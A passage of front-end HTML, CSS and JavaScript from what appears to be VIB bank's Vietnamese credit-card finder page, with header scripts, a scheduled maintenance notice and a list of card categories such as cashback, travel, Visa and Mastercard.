								typeof callback === 'function' ? callback(canvas.toDataURL('image/jpeg', 0.8)) : '';
							}
						)
				} catch(e) {
					console.log(e);
				} 
			});
		} catch(ex) {
			console.log(ex);
		} 
	};
</script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>15. Include Select Box -->
<script language="javascript">
		function datetimeAimation(e){
			$.each($(e),function(i,el){
				$(this).change(function(){
					if($(this).val()==''||$(this).val()==' '){
						$(this).closest('.select_ocb').removeClass('focus');
					}else{
						$(this).closest('.select_ocb').addClass('focus');
					}
				});
			});
			
		}
		//// input text box js
		////Helper
		function addDataDropdow(e,data){
			try {
				$.each(data,function(i,data){
					$(e).append($('<option>', { value: data.value,text : data.text}));
				});
				$(e).selectpicker('refresh');                
				$(e).trigger('change');
			} catch(e) {}
		}
		function numberWithCommas(n){
			try {
				n = n.replace(/,/g, "");
				var s=n.split('.')[1];
				(s) ? s="."+s : s="";
				n=n.split('.')[0];
				while(n.length>3){
					s=","+n.substr(n.length-3,3)+s;
					n=n.substr(0,n.length-3)
				}
				return n+s;
			} catch(e) {
				return n;
			}
		}

	</script>
<div class="box_loader hidden" id="vib-v2018-loading">
    <div class="loader">
          <div class="inner one"></div>
          <div class="inner two"></div>
          <div class="inner three"></div>
    </div>
</div>
<script type="text/javascript" src="/static/js/header-init.min.js?v=1"></script>

<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/common-functions.min.js?v=1"></script>



<script type="text/javascript" defer src="/static/theme/js/head-lib.min.js"></script>

<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css">
<noscript><link rel="stylesheet" href="https://www.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css"></noscript>
<style>
.body_scroll {
    overflow: hidden !important;
}
.h_tag_seo_visible {
position: absolute; left: -9999px; visibility: hidden;
}
</style>
<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/add-canonical-news.min.js"></script>
<!--[if lt IE 10]>
<style>
.vib-v2-header-gadient {
    height: 70px;
}
</style>
<link type="text/css" rel="stylesheet" href="/wps/wcm/connect/08fcefda-1704-4258-aeea-bb856c4829b0/style-ie-9.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-08fcefda-1704-4258-aeea-bb856c4829b0-otc09eS">
					<section id="toast-message-container" class="toast-message-container hidden">
						<div class="row">
							<div class="toast-message-content">
								<i class="icon icon--warning"></i>
								<p class="message">Một số tính năng có thể không hoạt động trên trình duyệt Internet Explorer phiên bản 8, 9. Hãy cập nhật lên phiên bản mới nhất để có trải nghiệm tốt hơn, bạn có thể download <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" >tại đây</a></p>
								<a  class="icon icon--close"></a>
							</div>
						</div>
					</section>	<![endif]--> 
<style>
#new-login .vib-v2-content-form-login {
    opacity: 0;
}
@media only screen and (max-width: 1000px) {
    .vib-v2-section-header_new {
        z-index: 11;
    }
    .search-result-box {
        margin-top: 20px; 
    }
    .vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        display: block;
        top: 21px;
        right: 20px;
    } 
    .vib-v2-header-scroll.vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        top: 13px;
    }
    .vib-v2-wrapper_new .vib-v2-search-box {
        margin-right: 0;
    }
}
</style>

<link rel="stylesheet" href="/wps/wcm/connect/7e4d8b97-a581-4790-9826-e1d328651e13/bootstrap-grid-14032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-7e4d8b97-a581-4790-9826-e1d328651e13-pmki117">

<div id="menu_hamburger_div"></div>
<script language="javascript">
var time_interval_load_mn = 5000;
var time_interval_load_search = 300;
var menu_hamburger_id = '05e6780c-8300-4572-b8a1-87ca0a3d719c&t=2';
var load_gg_search_box_containt_s_id = "2c4738c0-1441-45d3-9c5b-3d5d463a0b70";
if(check_env_is_live()) load_gg_search_box_containt_s_id = "0229b14c-13ef-4646-a151-4b1396683fb0";

load_gg_search_box_containt_s_id += '&t=' + parseInt((new Date()).getTime()/60000);

var link_page_search_vn = '/vn/tim-kiem';
var link_page_search_en = '/en/tim-kiem';
</script>
<div id="load_gg_search_box_div"></div>
<!----------------Header------------->
		<section class="vib-v2-section-header_new02 ">
			<div class="vib-v2-wrapper_new">
				<div class="vib-v2-hamburger-menu"><i></i></div>

				<div class="vib-v2-main-nav-home">
					<ul class="link_findcard">
	<li><a href="/vn/product-landing/the-ngan-hang/the-tin-dung" title="" target="">Thẻ tín dụng</a></li>
	<li>/</li>
	<li>Tìm thẻ tín dụng</li>
</ul>
				</div>
				<div class="vib-v2-logoVIB">
                                        <a href="/" title="" target=""> 
<div class="box_logo_vib">
	<i class="txt_logo_vib" style="background-image: url(/static/theme/images/Blue_VIB_Logo_Text.svg);"></i>
	<div class="symbol_logo_vib" style="background-image: url(/static/theme/images/VIB_Logo_Symbol.svg);"></div>
</div>
                                        </a>
				</div>
				<a href="#" class="vib-v2-link-mobile-appstore">Đăng nhập</a>
			</div>
		</section>
<script>
            function show_pc_header(){
                var scroll = $(window).scrollTop();
                if( scroll > 0 ){
                    $(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
                    $(".vib-v2-header-black").fadeIn("slow");
                    $(".vib-v2-header-gadient").hide();

                } else {
                    $(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
                    $(".vib-v2-header-black").fadeOut("slow");
                    $(".vib-v2-header-gadient").show();
                }
            }
            function show_mobile_header(){
                var scroll = $(window).scrollTop();
                if( scroll > 0 ){
                    $(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
                    $(".vib-v2-header-black").fadeIn("slow");
                    $(".vib-v2-header-gadient").hide();

                } else {
                    $(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
                    $(".vib-v2-header-black").fadeOut("slow");
                    $(".vib-v2-header-gadient").show();
                }
            }
            function show_logo_header(){
                var scroll = $(window).scrollTop();
                if( scroll > 0 ){
                    $(".vib-v2-logoVIB").addClass("logo-scroll");
                } else {
                    $(".vib-v2-logoVIB").removeClass("logo-scroll");
                }
            }
            var t_scroll_footer = 0;
    function show_mobile_footer() {
        var x = $(".vib-v2-selectbox-list-header").offset();
        var scroll = $(window).scrollTop();
        if (scroll > x.top + 150) {
            $(".vib-v2-box-mobile-fix-footer").slideDown();

            if (t_scroll_footer == 0) {
                var perPage = $(window).width() < 768 ? 3 : 4;
                var slider = $('#vib-v2-slider-txt').bxSlider({
                    mode: 'horizontal',
                    pager: true,
                    auto: false,
                    pagerType: 'full',
                    controls: true,
                    nextText: '',
                    prevText: '',
                    pause: 5000,
                    touchEnabled: true,
                    hideControlOnEnd: true,
                    infiniteLoop: false,
                    minSlides: perPage,
                    maxSlides: perPage,
                    slideWidth: '200',
                    nextText: '',
                    prevText: '',
                });
                var activeItemIndex = 0;
                var currentPage;
                $('.vib-v2-box-mobile-fix-footer .vib-v2-slider-box-card .bxslider .swiper-slide ').each(function(index){
                    if($(this).hasClass('active')){
                        activeItemIndex = index + 1;
                    }
                });
                var div = activeItemIndex / perPage;
                currentPage = parseInt((activeItemIndex % perPage == 0) ? div - 1 : div);
                slider.goToSlide(currentPage);
            }

            t_scroll_footer = 1;


        } else {
            $(".vib-v2-box-mobile-fix-footer").slideUp();
            t_scroll_footer = 0;
        }
    };
 $(document).ready(function(){
 
  $(window).on("resize", function () {
    if ($(window).width() >= 1000) {
      $(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
      $(".vib-v2-header-black").fadeOut("slow");
      $(".vib-v2-header-gadient").show();
    } else {
      show_mobile_header();
    }
  });
  $(window).scroll(function () {
    //if ($('.vib-v2-header-scroll-02').length) {
        //show_pc_header();
        //show_logo_header();
    //}
    if ($(window).width() >= 1000) {
 
      if (($(document).height() - 77) >= ($(window).height() + 95)) {
console.log(1);
        show_pc_header();
        show_logo_header();
      }
    }
    if ($(window).width() <= 1000) {
      show_mobile_header();
    }
  });
            });
		</script>
<!----------------link-header------------->
<!--
<div class="breadcumb hidden_pc">
			<div class="vib-v2-wrapper_new">
				<ul class="link_findcard">
	<li><a href="/vn/product-landing/the-ngan-hang/the-tin-dung" title="" target="">Thẻ tín dụng</a></li>
	<li>/</li>
	<li>Tìm thẻ tín dụng</li>
</ul>
			</div>
		</div>
-->



<div class="content section-loan" style="display: none;" id="sectionError">
    <div class="box_noti_form_off">
        <p class="fail icon-mess">
            <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path opacity="0.15"
                    d="M50 25C50 38.8071 38.8071 50 25 50C11.1929 50 0 38.8071 0 25C0 11.1929 11.1929 0 25 0C38.8071 0 50 11.1929 50 25Z"
                    fill="#FDB814" />
                <path
                    d="M27.5 22.4999C27.5 21.1192 26.3807 19.9999 25 19.9999C23.6193 19.9999 22.5 21.1192 22.5 22.4999V34.9999C22.5 36.3806 23.6193 37.4999 25 37.4999C26.3807 37.4999 27.5 36.3806 27.5 34.9999V22.4999Z"
                    fill="#F7941F" />
                <path
                    d="M27.5 14.9999C27.5 13.6192 26.3807 12.4999 25 12.4999C23.6193 12.4999 22.5 13.6192 22.5 14.9999C22.5 16.3806 23.6193 17.4999 25 17.4999C26.3807 17.4999 27.5 16.3806 27.5 14.9999Z"
                    fill="#F7941F" />
            </svg>

        </p>
        <div class="fail title_success"></div>
        <p class="fail detail"></p>

    </div>
</div>
<script>

    let off_form_all = false;
 
    // Giờ hiện tại ở VN
    const nowVN = new Date(new Date().toLocaleString("en-US", { timeZone: "Asia/Ho_Chi_Minh" }));

    // L1: Từ 00:05 -> 00:45 ngày 01/01/2026
    const startL1 = new Date("2026-01-01T00:05:00+07:00");
    const endL1   = new Date("2026-01-01T00:45:00+07:00");

    var current_url_off_form = window.location.href;
    
    if (nowVN >= startL1 && nowVN <= endL1) {
        off_form_all = true;
    }

    console.log("Giờ hiện tại VN:", nowVN.toLocaleString("vi-VN", { timeZone: "Asia/Ho_Chi_Minh" }));
    console.log("off_form_all =", off_form_all);

    $(document).ready(function () {
        if (current_url_off_form.indexOf('/the-tin-dung/dang-ky/buoc-1') !== -1 && current_url_off_form.indexOf('tester=true') !== -1) {
            return;
        }else{
            if (off_form_all){
                if(current_url_off_form.indexOf('/the-tin-dung/dang-ky/buoc-1') !== -1){
                    showBoxNotiFormOff();
                } else if(current_url_off_form.indexOf('/the-tin-dung/dang-ky/') === -1){
                    showBoxNotiFormOff();
                }
            }
        }
        
    });

    function showBoxNotiFormOff() {
        $('.form-regis').hide();
        if ($('#page_info').length > 0 || $('.section-form').length > 0) {
            $('body').addClass('error-page-tai-khoan');
            $('#page_info, .section-form').hide();
            if ($('.nav_form').length > 0 || $('#stepper').length > 0)
                { $('.nav_form').hide(); $('#stepper').hide(); }

            $('#sectionError').show();
            var box_noti_form_off_title = 'Cảm ơn bạn đã quan tâm sản phẩm VIB';
            var box_noti_form_off_des = 'Hiện tại hệ thống đang nâng cấp. Bạn vui lòng quay lại sau hoặc liên hệ hotline <a href="tel:19002200">1900 2200 (1.000đ/phút)</a> để được tư vấn về sản phẩm.';
            if (window.location.href.indexOf('/en/') >= 0) {
                box_noti_form_off_title = 'Thank you for your interest in VIB’s product';
                box_noti_form_off_des = 'System is undergoing an upgrade. Please come back later or contact the hotline <a href="tel:19002200">1900 2200 (1,000 VND/min)</a> for further support.';
            }
            $(".box_noti_form_off .title_success").html(box_noti_form_off_title);
            $(".box_noti_form_off .detail").html(box_noti_form_off_des);
        }
   
         //emit event when show popup maintain
        $(document).trigger('show-maintain-popup'); 
    }
</script>

<style>
    .error-page-tai-khoan .vib-v2-section-footer-new-form {
        display: none;
    }

    .error-page-tai-khoan #popup-mess .box_modal_success,
    .error-page-tai-khoan .box_noti_form_off {
        padding: 50px 30px 60px;
    }

    .error-page-tai-khoan .box_noti_form_off {
        padding: 50px 0 60px;
    }

    .error-page-tai-khoan #popup-mess .icon-mess {
        margin-bottom: 20px;
    }

    .error-page-tai-khoan #popup-mess .title_success,
    .error-page-tai-khoan .box_noti_form_off .title_success {
        font-weight: 600;
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 15px;
    }

    .error-page-tai-khoan #popup-mess p,
    .error-page-tai-khoan .box_noti_form_off p {
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        margin: 0;
    }

    .error-page-tai-khoan #popup-mess p+p,
    .error-page-tai-khoan .box_noti_form_off p+p {
        margin-top: 8px;
    }

    .error-page-tai-khoan #popup-mess .icon-mess,
    .error-page-tai-khoan .box_noti_form_off .icon-mess {
        margin-bottom: 20px;
    }

    .error-page-tai-khoan .box_noti_form_off a[href="tel:18008180"] {
        text-decoration: none;
    }

    @media only screen and (max-width: 1000px) {
        .error-page-tai-khoan #popup-mess .modal-content {
            left: 0;
        }

        .error-page-tai-khoan #popup-mess .title_success,
        .error-page-tai-khoan .box_noti_form_off .title_success {
            font-size: 24px;
            line-height: 38px;
            margin-bottom: 10px;
        }

        .error-page-tai-khoan #popup-mess .box_modal_success {
            padding: 60px 40px 60px;
        }

        .error-page-tai-khoan .box_noti_form_off {
            padding: 40px 0 60px;
        }
    }

    @media only screen and (max-width: 767px) {
        #sectionError {
            margin: 40px 0;
            border-radius: 0;
            background: #fff;
        }

        .error-page-tai-khoan #popup-mess .box_modal_success {
            padding: 60px 20px 60px;
        }

        .error-page-tai-khoan .box_noti_form_off {
            padding: 30px 0 60px;
        }
    }

    @media (max-width: 1000px) and (min-width:767px) {
        .error-page-tai-khoan .box_noti_form_off {
            padding: 40px 17px 60px;
        }
    }

    @media only screen and (min-width: 1000px) {
        .error-page-tai-khoan .box_noti_form_off {
            padding: 50px 0 60px;
            /*max-width: 660px;*/
            margin: 0 auto;
        }
    }

</style>


                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329A1' name='banner' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329A7' name='nav' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329Q2' name='section1' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329Q1' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329Q1"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329Q1">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329Q1</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Category</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!----------------Find card------------->
<script language="javascript">
var list_card_type = {};
var total_cards = 0;
var card_type_selected = '';
var cat_type = '';
var find_title_sub = "Thêm tiêu chí thẻ bạn muốn tìm";
cat_type = getParamInQueryString("card-type");
var cat_type_array = [];
if(cat_type != null && cat_type != '' && cat_type != ' '){
	cat_type = cat_type.toLowerCase();
	cat_type_array = cat_type.split(',');
}
</script>
<section class="vib-v2-find-card-content">
        <div class="vib-v2-wrapper_new">
            <div class="vib-v2-header-find-card">
                <div class="vib-v2-title-find-card">
                    <span>Chọn tiêu chí thẻ phù hợp với bạn</span>
                </div>
                <div class="vib-v2-services-find-card  find-card-box">
                    <div class="vib-v2-box-services-find-card">
                        <ul class="vib-v2-box-services-find-card-readable">
<li class="hidden" cat-order="01" cat-name="hoan-tien-diem-thuong" cat-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" id="card-type-hoan-tien-diem-thuong">
      <a href="/vn/the-tin-dung/tim-the?card-type=hoan-tien-diem-thuong">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/ee09e152-8944-48c6-8de2-365333ced29d/HoanTien_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-ee09e152-8944-48c6-8de2-365333ced29d-pKrJwns" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/757eb961-a96d-4c64-9cf7-aaffa89bafc6/HoanTien_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-757eb961-a96d-4c64-9cf7-aaffa89bafc6-pKrJwns" alt="">
      </div>
      <p>Hoàn tiền/Tích điểm</p>
      </a>
</li><li class="hidden" cat-order="02" cat-name="uu-dai-phi-lai" cat-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" id="card-type-uu-dai-phi-lai">
      <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the?card-type=uu-dai-phi-lai">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/289aa4d5-6a9a-44d0-9cce-5c0f880f2596/DiemThuong_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-289aa4d5-6a9a-44d0-9cce-5c0f880f2596-oDSzJLE" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/85065f8c-70d5-401d-a5df-00ebd0469024/DiemThuong_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-85065f8c-70d5-401d-a5df-00ebd0469024-oDSzJLE" alt="">
      </div>
      <p>Ưu đãi phí/lãi</p>
      </a>
</li><li class="hidden" cat-order="03" cat-name="du-lich" cat-type="/VIB20-PERSONAL-VN/Card type/Du lịch" id="card-type-du-lich">
      <a href="/vn/the-tin-dung/tim-the?card-type=du-lich">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/78b2ad09-76a3-4bf6-beed-a81154d93b25/UuDaiPhi_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-78b2ad09-76a3-4bf6-beed-a81154d93b25-pKrJH66" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/6c24cc8b-c747-42af-b497-1dac270c6603/UuDaiPhi_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-6c24cc8b-c747-42af-b497-1dac270c6603-pKrJH66" alt="">
      </div>
      <p>Du lịch</p>
      </a>
</li><li class="hidden" cat-order="04" cat-name="mastercard" cat-type="/VIB20-PERSONAL-VN/Card type/Mastercard" id="card-type-mastercard">
      <a href="?card-type=mastercard">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/6f04caaf-8cd9-499c-bd5e-eba7db65a708/NhanTienMat_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-6f04caaf-8cd9-499c-bd5e-eba7db65a708-oDSzLHU" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/16f7f23b-bde6-4c1c-a9e4-0b47f69dcbae/Icon-nhan-tien-mat-tren-website-VIB.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-16f7f23b-bde6-4c1c-a9e4-0b47f69dcbae-oDSzLHU" alt="">
      </div>
      <p>Mastercard</p>
      </a>
</li><li class="hidden" cat-order="04" cat-name="visa" cat-type="/VIB20-PERSONAL-VN/Card type/Visa" id="card-type-visa">
      <a href="?card-type=visa">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/6c2589d8-3a8a-4d36-b46d-068adb6bf3bb/oTo_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-6c2589d8-3a8a-4d36-b46d-068adb6bf3bb-oDSzoUg" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/7cdcdf58-2316-4640-aabb-886805f806a2/oTo_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-7cdcdf58-2316-4640-aabb-886805f806a2-oDSzoUg" alt="">
      </div>
      <p>Visa</p>
      </a>
</li><li class="hidden" cat-order="06" cat-name="amex" cat-type="/VIB20-PERSONAL-VN/Card type/American Express" id="card-type-amex">
      <a href="?card-type=amex">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/9da644b7-815e-412c-81ea-7da144115ac5/DuLich_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-9da644b7-815e-412c-81ea-7da144115ac5-oDSzq0z" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/29591cf9-77fe-4d03-b184-9505f1895794/DuLich_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-29591cf9-77fe-4d03-b184-9505f1895794-oDSzq0z" alt="">
      </div>
      <p>American Express</p>
      </a>
</li><li class="hidden" cat-order="08" cat-name="mien-lai" cat-type="/VIB20-PERSONAL-VN/Card type/Miễn lãi" id="card-type-mien-lai">
      <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the?card-type=mien-lai">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/1118ece4-5101-49c0-9860-285ac27fe85e/mien-lai-suat-the-tin-dung.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-1118ece4-5101-49c0-9860-285ac27fe85e-oDSzmaJ" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/d0698b60-3a30-4f25-91d4-f2cf1c2a6195/MienLai_Blue%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-d0698b60-3a30-4f25-91d4-f2cf1c2a6195-oDSzmaJ" alt="">
      </div>
      <p>Miễn lãi</p>
      </a>
</li><li class="hidden" cat-order="7" cat-name="rut-tien-khong-gioi-han" cat-type="/VIB20-PERSONAL-VN/Card type/Rút tiền không giới hạn" id="card-type-rut-tien-khong-gioi-han">
      <a href="?card-type=rut-tien-khong-gioi-han">
      <div class="vib-v2-img-tieu-chi-the">
           <img class="vib-v2-hide-mobile" src="/wps/wcm/connect/0a215bad-24f7-484f-853a-b3c00b332614/RutTienKhongGioiHan_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-0a215bad-24f7-484f-853a-b3c00b332614-oDSz9bX" alt="">
           <img class="vib-v2-hide-desktop" src="/wps/wcm/connect/96cfe773-4850-462c-bd22-f9f76ccaaab1/Rut-tien-khong-gioi-han-voi-the-tin-dung-VIB-Financial-Free.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-96cfe773-4850-462c-bd22-f9f76ccaaab1-oDSz9bX" alt="">
      </div>
      <p>Rút tiền không giới hạn</p>
      </a>
</li>                        </ul> 
						<script language="javascript">						
						if(cat_type != null && cat_type != '' && cat_type != ' '){
							$(".vib-v2-box-services-find-card-readable li").each(function(){
								var cat_name = $(this).attr("cat-name");
								cat_name = cat_name.toLowerCase();
								if(cat_type_array.indexOf(cat_name) >= 0){
									 $(this).removeClass('hidden');
									 card_type_selected += (card_type_selected != ''?',':'') + $(this).attr("cat-type");
								} else {
									 $(this).remove();
								}
							});
							
						} else {
							$(".vib-v2-box-services-find-card-readable li").each(function(){
								if(parseInt($(this).attr("cat-order")) < 4){
									$(this).removeClass('hidden');
								} else {
									$(this).remove();  
								}
							});
						}
						</script>
                        <div class="vib-v2-box-services-find-card-option hidden">
                            <div class="vib-v2-box-services-find-card-option-icon">
                                <span class=" "></span>
                            </div>
                            <div class="vib-v2-box-services-find-card-option-slider" id="vib-v2-box-services-find-card-option-slider">
                                <div class="vib-v2-box-services-find-card-option-slider-wrapper">                             
                                     <style>
@media only screen and (max-width: 1000px){
	.breadcumb li a, .breadcumb li {
		color: #000;
	}
}
</style><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="/vn/the-tin-dung/tim-the" cat-name="hoan-tien-diem-thuong" cat-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" cat-order="01">
    <div>
        <img loading=lazy src="/wps/wcm/connect/ee09e152-8944-48c6-8de2-365333ced29d/HoanTien_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-ee09e152-8944-48c6-8de2-365333ced29d-pKrJwns" alt="">
    </div>
    <p>Hoàn tiền/Tích điểm</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the" cat-name="uu-dai-phi-lai" cat-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" cat-order="02">
    <div>
        <img loading=lazy src="/wps/wcm/connect/289aa4d5-6a9a-44d0-9cce-5c0f880f2596/DiemThuong_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-289aa4d5-6a9a-44d0-9cce-5c0f880f2596-oDSzJLE" alt="">
    </div>
    <p>Ưu đãi phí/lãi</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="/vn/the-tin-dung/tim-the" cat-name="du-lich" cat-type="/VIB20-PERSONAL-VN/Card type/Du lịch" cat-order="03">
    <div>
        <img loading=lazy src="/wps/wcm/connect/78b2ad09-76a3-4bf6-beed-a81154d93b25/UuDaiPhi_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-78b2ad09-76a3-4bf6-beed-a81154d93b25-pKrJH66" alt="">
    </div>
    <p>Du lịch</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="" cat-name="mastercard" cat-type="/VIB20-PERSONAL-VN/Card type/Mastercard" cat-order="04">
    <div>
        <img loading=lazy src="/wps/wcm/connect/6f04caaf-8cd9-499c-bd5e-eba7db65a708/NhanTienMat_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-6f04caaf-8cd9-499c-bd5e-eba7db65a708-oDSzLHU" alt="">
    </div>
    <p>Mastercard</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="" cat-name="visa" cat-type="/VIB20-PERSONAL-VN/Card type/Visa" cat-order="04">
    <div>
